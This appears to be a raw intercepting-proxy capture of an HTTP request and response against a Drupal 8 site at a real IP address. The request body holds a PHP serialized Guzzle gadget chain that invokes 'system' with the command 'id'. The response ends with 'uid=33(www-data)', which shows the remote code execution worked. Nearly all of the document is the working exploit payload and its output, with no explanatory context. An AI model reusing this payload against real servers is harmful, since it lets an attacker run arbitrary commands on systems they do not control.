 Request
Raw Params Headers Hex
POST /node/?_format=hal_json HTTP/1.1
Host: 47.75.157.227
User-Agent:  Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
Connection:  keep-alive
Content-Type: application/hal+json
Accept:  */*
Cache-Control: no-cache
Content-Length: 626
{
  "link": [
    {
      "value": "link",
      "options":
"O:24:\"GuzzleHttp\\Psr7\\FnStream\":2:{s:33:\"\u0000GuzzleHttp\\Psr7\\FnStream\u0000methods\";a:1:{s
:5:\"close\";a:2:{i:0;O:23:\"GuzzleHttp\\HandlerStack\":3:{s:32:\"\u0000GuzzleHttp\\HandlerStack\u000
0handler\";s:2:\"id\";s:30:\"\u0000GuzzleHttp\\HandlerStack\u0000stack\";a:1:{i:0;a:1:{i:0;s:6:\"syst
em\";}}s:31:\"\u0000GuzzleHttp\\HandlerStack\u0000cached\";b:0;}i:1;s:7:\"resolve\";}}s:9:\"_fn_close
\";a:2:{i:0;r:4;i:1;s:7:\"resolve\";}}"
    }
  ],
  "_links": {
    "type": {
      "href": "http://localhost/rest/type/shortcut/default"
    }
  }
}
Commit changes
Response
Raw Headers Hex
HTTP/1.1 403 Forbidden
Date: Mon, 27 May 2019 19:12:21 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.15
Cache-Control: must-revalidate, no-cache, private
X-UA-Compatible: IE=edge
Content-language: en
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Expires: Sun, 19 Nov 1978 05:00:00 GMT
Vary:
X-Generator: Drupal 8 (https://www.drupal.org)
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: application/hal+json
Content-Length: 239
{"message":"The shortcut set must be the currently displayed set for the user and the user must
have \u0027access shortcuts\u0027 AND \u0027customize shortcut links\u0027
permissions."}uid=33(www-data) gid=33(www-data) groups=33(www-data)